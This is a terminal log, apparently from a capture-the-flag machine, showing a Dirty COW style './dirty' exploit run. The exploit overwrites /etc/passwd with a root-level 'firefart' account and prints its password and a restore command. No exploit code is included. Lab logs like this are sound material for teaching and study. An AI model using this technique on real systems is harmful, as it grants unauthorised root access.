 santa@christmas:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: 7f432cf6b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
santa@christmas:~$